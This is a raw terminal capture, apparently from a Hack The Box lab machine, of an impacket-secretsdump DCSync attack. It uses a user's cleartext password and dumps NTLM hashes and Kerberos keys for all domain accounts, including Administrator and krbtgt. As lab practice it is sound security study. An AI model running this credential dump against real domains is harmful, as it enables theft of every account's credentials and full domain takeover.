 (targetedKerberoast_env)kali@kali:~/targetedKerberoast$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:8864a202387fccd97844b924072e1467:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:95687598bfb05cd32eaa2831e0ae6850:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:b360c36cb6777b8cc3d88ab1aa60f0064e6ea4fc9b9a4ebacf66345118c0e959
administrator.htb\michael:aes128-cts-hmac-sha1-96:bc3c8269d1a4a82dc55563519f16de8b
administrator.htb\michael:des-cbc-md5:43c2bc231598012a
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:a0bbafbc6a28ed32269e6a2cc2a0ccb35ac3d7314633815768f0518ebae6847f
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:426ca56d39fe628d47066fc3448b645e
administrator.htb\benjamin:des-cbc-md5:b6f84a864376a4ad
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...